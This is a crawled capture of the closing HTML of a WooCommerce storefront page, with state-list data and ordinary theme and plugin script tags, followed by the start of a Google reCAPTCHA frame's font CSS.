46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SE\":[],\"UA\":{\"VN\":\"Vinnytsia Oblast\",\"VL\":\"Volyn Oblast\",\"DP\":\"Dnipropetrovsk Oblast\",\"DT\":\"Donetsk Oblast\",\"ZT\":\"Zhytomyr Oblast\",\"ZK\":\"Zakarpattia Oblast\",\"ZP\":\"Zaporizhzhia Oblast\",\"IF\":\"Ivano-Frankivsk Oblast\",\"KV\":\"Kyiv Oblast\",\"KH\":\"Kirovohrad Oblast\",\"LH\":\"Luhansk Oblast\",\"LV\":\"Lviv Oblast\",\"MY\":\"Mykolaiv Oblast\",\"OD\":\"Odessa Oblast\",\"PL\":\"Poltava Oblast\",\"RV\":\"Rivne Oblast\",\"SM\":\"Sumy Oblast\",\"TP\":\"Ternopil Oblast\",\"KK\":\"Kharkiv Oblast\",\"KS\":\"Kherson Oblast\",\"KM\":\"Khmelnytskyi Oblast\",\"CK\":\"Cherkasy Oblast\",\"CH\":\"Chernihiv Oblast\",\"CV\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.9.3' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0' id='wwp_formrender-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=6.4.2' id='wd-sticky-kit-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=6.4.2' id='wd-sticky-details-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.4.2' id='wd-mobile-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2' id='wd-header-categories-menu-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.4.2' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2' id='wd-single-product-tabs-comments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2' id='wd-woocommerce-comments-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768663443 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&co=aHR0cHM6Ly9kYWxpcGNvcGFjay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mykpgw5z3ldc
body_size: 48848
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
